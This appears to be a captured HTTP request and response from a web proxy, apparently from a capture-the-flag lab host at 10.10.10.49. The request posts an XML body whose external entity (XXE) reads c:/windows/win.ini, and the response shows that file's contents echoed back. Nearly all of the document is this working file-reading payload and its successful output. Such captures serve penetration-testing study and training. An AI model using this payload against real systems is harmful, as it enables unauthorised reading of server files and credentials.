 Request
Raw Params Headers Hex
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 178
9 Origin: http://10.10.10.49
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.49/services.php
13 Cookie: PHPSESSID=o50cbvv37ddfjdr0iut0ve8afd
14 Sec-GPC: 1
15
16 <?xml version = "1.0"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'file:///c:/windows/win.ini'> ]>
18 <order>
<quantity>
19 1
20 </quantity>
<item>
&xxe;
</item>
<address>
test
</address>
</order>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Jan 2021 17:26:46 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed